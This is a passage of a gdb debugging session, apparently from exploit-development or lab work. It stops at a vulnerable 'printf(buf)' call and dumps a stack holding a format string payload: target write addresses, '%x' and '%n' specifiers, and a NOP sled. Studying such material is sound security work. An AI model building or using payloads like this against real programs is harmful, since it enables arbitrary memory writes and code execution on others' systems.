 b4e554a
Breakpoint 1, 0x0804849b in main (argc=4, argv=0xbffff364) at fs.c:6
6               printf(buf);
(gdb) x/100x $esp
0xbfffeea0:     0xbfffeeb0      0xbffff4e3      0x00000174      0x00000174
0xbfffeeb0:     0x0804974c      0x4b4e554a      0x0804974d      0x4b4e554a
0xbfffeec0:     0x0804974e      0x4b4e554a      0x0804974f      0x4b4e554a
0xbfffeed0:     0x78257825      0x39323225      0x256e2578      0x78393734
0xbfffeee0:     0x32256e25      0x25783237      0x3931256e      0x6e257832
0xbfffeef0:     0x90909090      0x90909090      0x90909090      0x90909090
0xbfffef00:     0x90909090      0x90909090      0x90909090      0x90909090
0xbfffef10:     0x90909090      0x90909090      0x90909090      0x90909090
0xbfffef20:     0x90909090      0x90909090      0x90909090      0x90909090
0xbfffef30:     0x90909090      0x90909090      0x90909090      0x90909090
0xbfffef40:     0x90909090      0x90909090      0x90909090      0x00909090
0xbfffef50:     0x00554e47      0xb59e3a0b      0x00000000      0x00000000
0xbfffef60:     0x00000000      0xb7feb420      0xbffff1d8      0xb7fed716